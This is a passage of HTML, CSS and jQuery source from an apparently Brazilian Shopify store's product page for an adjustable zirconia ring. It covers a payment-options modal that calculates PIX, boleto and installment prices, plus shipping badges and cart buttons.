                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->502 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Anel Círculo Aberto de Circônia, cristal, aço inoxidável e ajustável <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="7113316401215" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="7113316401215" handle="aneis-abertos-circulo-de-zirconia-cristal-aco-inoxidavel-ajustavel"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_7113316401215" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">Ajustável</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7113316401215-1" id="product-template-7113316401215-1-1" value="Ajustável" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-7113316401215-1-1" title="Ajustável">
                          <span class="block-swatch__item-text">Ajustável</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Cor: <span class="product-form__selected-value">Ouro amarelo</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7113316401215-2" id="product-template-7113316401215-2-1" value="Ouro amarelo" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-7113316401215-2-1" title="Ouro amarelo">
                          <span class="block-swatch__item-text">Ouro amarelo</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-7113316401215">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-7113316401215" name="id"><option selected="selected"  value="39959474012223" data-sku="200000369:200001539;200000783:29#Gold Color;200007763:201336100" data-available="true">Ajustável / Ouro amarelo - R$ 97,00</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 97,00</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 12x de <span><b>R$ 9,74</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div><span class="pix-bar" style="display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #00bd58;
	font-size: 12px;
	border: 1px solid #00bd58;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#00bd58" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 5% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>  

          
   <div class="fretefundo shipping-p1 shipping-p2">
 
        <!--CORREIOS-->
   
        <img loading="lazy" style="margin: -10px 5px -10px -8px" src="//cdn.shopify.com/s/files/1/0611/1471/2252/files/correios-logo_1.svg?v=1648167047" alt="Correios" width="65px" height="65px">
        <p class="ttl-frete">Rastreie seu Pedido!
        <span class="ip-frete" id="custom-address">Carregando informações...</span></p>
        <p class="txt-frete">Frete Grátis</p>

        <!--CORREIOS--><style>
.shipping-p1 {
    border: none;
    background: #f4f4f4;
}
</style><!-- ========================= -->
     
<style>

/*
SHIPPING CSS
*/
      
@media (max-width: 640px) {
  .fretefundo > img {
      height: 52px!important;
      width: 52px!important;
  }
  .fretefundo > p > span {
      font-size: 10px;
  }
  .txt-frete {
      font-size: 10px;
      color: #a376ff;
      font-weight: bold;
      padding: 0;
      margin: 0;
      margin-right: -5px!important;
  }
}

.fretefundo {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      align-items: center;
}

.ttl-frete {
      flex-grow: 1;
      font-size: 14px;
      line-height: 1.6;
      margin-bottom: 0;
      color: var(--text-color);
}

@media (min-width: 641px){
.txt-frete {
      font-size: 12px;
      color: #a376ff;
      font-weight: bold;
      padding: 0;
      margin: 0;
}}

.ip-frete {
      display: block;
      font-size: 12px;
      font-weight: 400;
      color: #a376ff;
}
</style>
</div>
 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Frete Grátis</span><svg style="fill:#00b75b;margin-left: 5px; margin-bottom: -3px" width="41" height="13" viewBox="0 0 41 13" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z"></path></svg><span style="color: #0086ff; font-size: 14px;"> • Disponível </span> 
    </p>
 </div><p style="overflow: hidden; margin-top:-6px; margin-bottom: 6px; margin-left: 30px;"><span style="color:#6c6c6c; font-size: 13px;">Enviado pelos
     
    <img src="//cdn.shopify.com/s/files/1/0624/5040/1530/files/266.webp?v=1652577922" style="margin-left: 5px; margin-top: 2px;" width="97px" height="20px" alt="correios">
     </span>
     </p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>


<input type="hidden" name="product-id" value="7113316401215" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="#a376ff" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="#404040" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="#a376ff" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px;">Parcele suas compras<br><b style="color: #a376ff">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

